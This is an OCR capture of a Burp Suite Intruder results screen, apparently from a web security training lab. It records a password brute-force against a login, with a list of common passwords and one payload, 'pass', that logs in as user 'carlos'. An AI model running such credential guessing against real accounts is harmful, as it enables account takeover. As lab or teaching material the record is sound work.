 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
70 pass 302 209
0 200 3264
1 123456 200 3327
2 password 200 3264
3 12345678 200 3264
4 qwerty 200 3327
5 123456789 200 3327
6 12345 200 3327
7 1234 200 3327
8 111111 200 3327
9 1234567 200 3327
10 dragon 200 3327
11 123123 200 3327
12 baseball 200 3327
13 abc123 200 3327
14 football 200 3327
15 monkey 200 3327
16 letmein 200 3327
17 shadow 200 3327
18 master 200 3327
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account?id=carlos
Set-Cookie: session=; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0